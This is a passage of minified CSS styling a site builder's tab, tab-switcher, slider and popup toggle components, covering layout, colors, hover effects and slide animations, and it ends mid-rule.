.flex-element-type-tabs__switcher{height:100%}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{justify-content:space-between}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher-item{margin:0}.flex-element-type-tabs--navigation-active-state-color .flex-element-type-tabs__switcher-item:hover,.flex-element-type-tabs--navigation-active-state-color .flex-element-type-tabs__switcher-item--active{color:var(--navigationActiveTextColor)}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item{padding:.5rem .9375rem}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item--active:after{opacity:1 !important}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item:after{content:"";display:block;position:absolute;height:1px;width:100%;bottom:0;left:0;background-color:var(--navigationLineColor);pointer-events:none;opacity:0;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs--navigation-active-state-background .flex-element-type-tabs__switcher-item{padding:.625rem 1.25rem;border-radius:.0625rem;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs--navigation-active-state-background .flex-element-type-tabs__switcher-item--active{opacity:1 !important;color:var(--navigationActiveBackgroundTextColor);background-color:var(--navigationActiveBackgroundColor)}.flex-element-type-tabs--layout-image .flex-element-type-tabs__slide-image,.flex-element-type-tabs--layout-image .flex-element-type-tabs__slide-image-placeholder{margin:0;height:100% !important;width:100%;min-height:100% !important;background-position:center center}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image{height:100%;width:var(--width);min-width:var(--width)}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal__slide-text-content,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse__slide-text-content{height:100%}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide{flex-direction:row}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image{margin-right:1.875rem}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide{flex-direction:row-reverse}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image{margin-left:1.875rem}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide{flex-direction:column}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide-image{width:100%;margin-bottom:1.875rem;height:var(--height);min-height:var(--height)}.flex-element-type-tabs--navigation-tabs-style-number .flex-element-type-tabs__switcher-item{padding:.625rem}.flex-element-type-tabs--navigation-tabs-style-title.flex-element-type-tabs--navigation-tabs-alignment-left .flex-element-type-tabs__switcher-item{text-align:left}.flex-element-type-tabs--navigation-tabs-style-title.flex-element-type-tabs--navigation-tabs-alignment-right .flex-element-type-tabs__switcher-item{text-align:right}.flex-element-type-tabs__slider{height:100%;opacity:0}.flex-element-type-tabs__slider .slick-list,.flex-element-type-tabs__slider .slick-slide,.flex-element-type-tabs__slider .slick-track{height:100%}.flex-element-type-tabs__slider.slick-slider{opacity:1}.flex-element-type-tabs__slide{display:flex !important;align-items:stretch;height:100%}.flex-element-type-tabs__slide-image{background-size:cover}.flex-element-type-tabs__slide-image-placeholder{display:flex;align-items:center;justify-content:center;background-color:#f5f5f5;color:#b6b6b6}.flex-element-type-tabs__slide-image-placeholder i{font-size:1.3125rem}.flex-element-type-tabs__slide-text-content{position:relative}.flex-element-type-tabs__slide-title{margin-bottom:1.125rem;color:var(--titleColor)}.flex-element-type-tabs__slide-title:empty{display:none}.flex-element-type-tabs__slide-text{color:var(--textColor);height:0;flex-grow:1;position:relative}.flex-element-type-tabs__switcher{position:absolute !important;display:flex}.flex-element-type-tabs__switcher-item{position:relative;white-space:nowrap;color:var(--navigationTextColor);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button{display:block;position:relative;width:100%;height:100%;overflow:hidden;display:flex;align-items:center;color:var(--color);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button:hover{color:var(--hoverColor)}.flex-element-type-popup-close-button,.flex-element-type-popup-close-button *{-webkit-tap-highlight-color:transparent}.flex-element-type-popup-close-button__text,.flex-element-type-popup-close-button__icon{display:block;text-align:center}.flex-element-type-popup-close-button__icon{position:relative;width:100%;height:100%}.flex-element-type-popup-close-button__icon:before,.flex-element-type-popup-close-button__icon:after{content:"";display:block;position:absolute;left:50%;top:50%;background-color:currentColor;width:100%;height:var(--thickness);transform-origin:center center;transition:background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button__icon:before{transform:translate(-50%, -50%) rotate(45deg)}.flex-element-type-popup-close-button__icon:after{transform:translate(-50%, -50%) rotate(-45deg)}.flex-element-type-popup-toggle{position:relative;width:100%;height:100%;display:flex;align-items:center;color:var(--color);overflow:hidden;pointer-events:none;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-toggle.clickable{pointer-events:all}.flex-element-type-popup-toggle,.flex-element-type-popup-toggle *{-webkit-tap-highlight-color:transparent}.flex-element-type-popup-toggle *{pointer-events:none}.flex-element-type-popup-toggle:hover{color:var(--color-hover)}.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__icon--open,.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__text--open{opacity:0;pointer-events:none}.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__icon--close,.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__text--close{opacity:1;pointer-events:auto}.flex-element-type-popup-toggle__icon,.flex-element-type-popup-toggle__text{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-toggle__icon--open,.flex-element-type-popup-toggle__text--open{font-size:var(--icon-size)}.flex-element-type-popup-toggle__icon--close,.flex-element-type-popup-toggle__text--close{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);opacity:0;pointer-events:none;font-size:calc(var(--icon-size) / 2)}.flex-element-type-popup-toggle__icon-wrap{position:relative}.flex-element-type-popup-toggle__text{width:100%}.flex-element-type-tabs-switcher{overflow:hidden;width:100%;height:100%;display:flex}.flex-element-type-tabs-switcher,.flex-element-type-tabs-switcher *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs-switcher__hint{width:100%;text-align:center;color:var(--fields-dark-hover);font-family:"Public Sans";font-size:12px;line-height:15.6px;font-weight:600}.flex-element-type-tabs-switcher--horizontal{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign);flex-wrap:wrap}.flex-element-type-tabs-switcher--horizontal .flex-element-type-tabs-switcher__item:not(:last-child){margin-right:var(--itemsGap)}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image img{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image-placeholder{height:100%;width:4.375rem}.flex-element-type-tabs-switcher--horizontal .ps__rail-x,.flex-element-type-tabs-switcher--horizontal .ps__rail-y{display:none !important}.flex-element-type-tabs-switcher--vertical{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-tabs-switcher--vertical .flex-element-type-tabs-switcher__item:not(:last-child){margin-bottom:var(--itemsGap)}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item{width:100%}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image img{width:100%}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image-placeholder{height:4.375rem;width:100%}.flex-element-type-tabs-switcher--space-evenly{justify-content:space-between}.flex-element-type-tabs-switcher--space-evenly .flex-element-type-tabs-switcher__item:not(:last-child){margin:0}@media (max-width: 767px){.flex-element-type-tabs-switcher--useSwipeOnMobile{flex-wrap:nowrap}}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item{color:var(--textColor);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--active{color:var(--activeTextColor)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--color:hover,.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--color--active{color:var(--activeTextColor)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline{padding:.5rem .9375rem}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline.flex-element-type-tabs-switcher__item--active:after{opacity:1 !important}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline:after{content:"";display:block;position:absolute;height:1px;width:100%;bottom:0;left:0;background-color:var(--lineColor);pointer-events:none;opacity:0;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--background{padding:.625rem 1.25rem;border-radius:.0625rem;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--background.flex-element-type-tabs-switcher__item--active{opacity:1 !important;color:var(--activeBgTextColor);background-color:var(--activeBgColor)}.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item--active .flex-element-type-tabs-switcher__item-image{opacity:1}.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item:hover:not(.flex-element-type-tabs-switcher__item--active) .flex-element-type-tabs-switcher__item-image{opacity:0.8}.flex-element-type-tabs-switcher__item{position:relative;white-space:nowrap;user-select:none;cursor:pointer}.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item .flex-element-type-tabs-switcher__item-image{filter:grayscale(100%)}.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item:hover .flex-element-type-tabs-switcher__item-image,.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item--active .flex-element-type-tabs-switcher__item-image{filter:grayscale(0%)}.flex-element-type-tabs-switcher__item-image{opacity:0.5;transition:opacity .1s,filter .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher__item-image img{display:block;max-width:initial !important}.flex-element-type-tabs-switcher__item-image-placeholder{display:flex;align-items:center;justify-content:center;background-color:#f5f5f5;color:#b6b6b6;background-position:center center}.flex-element-type-tabs-switcher__item-image-placeholder i{font-size:1.3125rem}.flex-element-type-tabs2{height:100%;width:100%}.flex-element-type-tabs2,.flex-element-type-tabs2 *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2 .ps__rail-y{opacity:0 !important}.flex-element-type-tabs2 .flex-element-type-tabs2__overlay-enabled{z-index:999;width:100%;height:100%;position:absolute;border-radius:var(--imageBorderRadius, 0)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide{align-items:flex-start}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-text-content{height:100%;padding-top:var(--textTopPadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image{margin-right:var(--textSidePadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide{flex-direction:row-reverse}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{margin-left:var(--textSidePadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide{flex-direction:column;align-items:flex-start}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{margin-bottom:var(--imageGap)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-text-content{padding:0 var(--textPaddings)}.flex-element-type-tabs2--slideType-visibleNearby{overflow:hidden}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-text-content{width:var(--slideWidth) !important}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide{width:var(--slideWidth) !important}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--centerMode .flex-element-type-tabs2__slide{margin-right:calc(var(--slideGap) / 2);margin-left:calc(var(--slideGap) / 2)}.flex-element-type-tabs2--slideType-visibleNearby .flex-element-type-tabs2__slide{margin-right:var(--slideGap)}.flex-element-type-tabs2--layout-image .flex-element-type-tabs2__slide-image{margin:0;height:100% !important;width:100%;min-height:100% !important}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image{height:100%}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image{height:auto}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{width:var(--imageWidth);min-width:var(--imageWidth)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image{width:100%}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image{width:auto}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{height:var(--imageHeight);min-height:var(--imageHeight)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{top:var(--imagePosition);transform:translateY(calc(var(--imagePosition) * -1))}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{left:var(--imagePosition);transform:translateX(calc(var(--imagePosition) * -1))}.flex-element-type-tabs2--textAlign-left .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-left .flex-element-type-tabs2__slide-text-content *{text-align:left}.flex-element-type-tabs2--textAlign-center .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-center .flex-element-type-tabs2__slide-text-content *{text-align:center}.flex-element-type-tabs2--textAlign-right .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-right .flex-element-type-tabs2__slide-text-content *{text-align:right}.flex-element-type-tabs2__slider{height:100%;opacity:0}.flex-element-type-tabs2__slider .slick-list,.flex-element-type-tabs2__slider .slick-slide,.flex-element-type-tabs2__slider .slick-track{height:100%}.flex-element-type-tabs2__slider.slick-slider{opacity:1}.flex-element-type-tabs2__slider .slick-slide--hidden{display:none !important}.flex-element-type-tabs2__slider--allow-scroll .slick-list{overflow:visible}.flex-element-type-tabs2__slider .slick-active.has-link{cursor:pointer}.flex-element-type-tabs2__slide{display:flex !important;align-items:stretch;height:100%;outline:0;position:relative}.flex-element-type-tabs2__slide-scroll-button{width:40px;height:40px;display:none;justify-content:center;align-items:center;background:#fff;border-radius:20px;box-shadow:0 0 10px rgba(0,0,0,0.15);cursor:pointer;position:absolute;bottom:-20px;left:50%;transform:translateX(-50%)}.flex-element-type-tabs2__slide-scroll-button i{transition:all 0.5s;color:#3a3a3a}.flex-element-type-tabs2__slide-scroll-button i.scroll-direction-up{transform:rotate(180deg)}.flex-element-type-tabs2__slide-image{position:relative;--backgroundPosition: 0 0;--mobileBackgroundPosition: 0 0;background-size:cover;background-position:var(--backgroundPosition);border-radius:var(--imageBorderRadius, 0);object-fit:cover;object-position:var(--backgroundPosition)}@media (max-width: 767px){.flex-element-type-tabs2__slide-image{background-position:var(--mobileBackgroundPosition);object-position:var(--mobileBackgroundPosition)}}@media (max-width: 767px){.flex-block__element--synced .flex-element-type-tabs2__slide-image{background-position:var(--backgroundPosition);object-position:var(--backgroundPosition)}}.flex-element-type-tabs2__slide-image--hidden{display:none}.flex-element-type-tabs2__slide-image--placeholder{object-position:center}.flex-element-type-tabs2__slide-image-comparer{position:relative;width:100%;height:100%}.flex-element-type-tabs2__slide-image-comparer .flex-element-type-image-comparison{border-radius:var(--imageBorderRadius, 0);overflow:hidden !important}.flex-element-type-tabs2__slide-image-comparer .flex-element-type-tabs2__slide-image{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.flex-element-type-tabs2__slide-text-content{position:relative;overflow:hidden}.flex-element-type-tabs2__slide-text-content *{margin-top:0}.flex-element-type-tabs2__slide-text-content.allow-scroll{overflow:scroll}.flex-element-type-tabs2__slide-title,.flex-element-type-tabs2__slide-text,.flex-element-type-tabs2__slide-lower-title{margin-top:0}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-title{margin-bottom:var(--titleGap);color:var(--titleColor)}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-title:empty{display:none}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text{color:var(--textColor);margin-bottom:var(--textGap);position:relative}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text a{text-decoration:underline;outline:0}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text:empty{display:none}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text p{margin:0;word-break:break-word}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text strong{font-weight:bold}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text i{font-style:italic}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text br{width:100%;min-height:1rem;display:block}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-lower-title{margin-bottom:var(--lowerTitleGap);color:var(--lowerTitleColor)}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-lower-title:empty{display:none}.flex-element-type-tabs2__slide-button{display:inline-flex;justify-content:center;align-items:center;text-align:center;position:relative;border-radius:var(--buttonCornerRadius);padding:.9375rem 1.5625rem;color:var(--buttonLabelColor);background-color:var(--buttonBackgroundColor);user-select:none;cursor:pointer;transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent}.flex-element-type-tabs2__slide-button--client:not([href]){display:none}.flex-element-type-tabs2__slide-button-label{z-index:3;position:relative}.flex-element-type-tabs2__slide-button--hoverEffect-default{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-default.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-default.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp{overflow:hidden}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor) !important;z-index:-1}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor));transform:translate(-10px, -10px)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button--hovered:before,.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button:hover:before{transform:translate(10px, 10px)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-tabs2__slide-button--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor);border-radius:var(--buttonCornerRadius);z-index:-1}.flex-element-type-tabs2__slide-button--hoverEffect-fill:after{content:"";width:calc(100% + var(--buttonBorderWidth) * 2);height:calc(100% + var(--buttonBorderWidth) * 2);position:absolute;z-index:2;border-radius:var(--buttonCornerRadius);background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:scale(1)}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight{overflow:hidden}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor);opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-tabs2__slide-button--hoverEffect-close{overflow:hidden;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-tabs2__slide-button--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered:before,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover:before,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2__slide-button--has-border{border:var(--buttonBorderWidth) solid var(--buttonBorderColor)}.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor);background-color:var(--buttonHoverBackgroundColor);border-color:var(--buttonHoverBorderColor)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide{transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--slideSpeed)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide .flex-element-type-tabs2__overlay-enabled{transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--slideSpeed)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide{overflow:visible;margin-right:calc(var(--slideGap) / 2);margin-left:calc(var(--slideGap) / 2);--slideFactor: calc(30 * (var(--slideAnimationAmount) / 100))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"]{transform:translateX(calc( (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom 